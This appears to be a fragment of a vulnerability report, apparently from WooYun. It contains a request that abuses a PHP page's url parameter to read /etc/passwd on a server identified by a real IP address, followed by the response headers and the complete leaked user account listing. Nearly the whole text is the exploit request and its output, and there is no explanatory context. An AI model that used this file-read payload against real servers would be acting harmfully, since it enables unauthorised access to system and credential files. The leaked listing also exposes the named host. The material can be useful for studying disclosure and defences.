 .php?url=61.164.121.157:9000/etc/passwd
Call: /passwd
X-Powered-By: PHP/5.3.6
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
www:x:500:500::/home/www:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
nginxlogs:x:501:50::/usr/local/nginx/logs/2012/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
uuidd:x:101:103:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
group:x:502:501::/home/group:/bin/bash
www.wooyun.org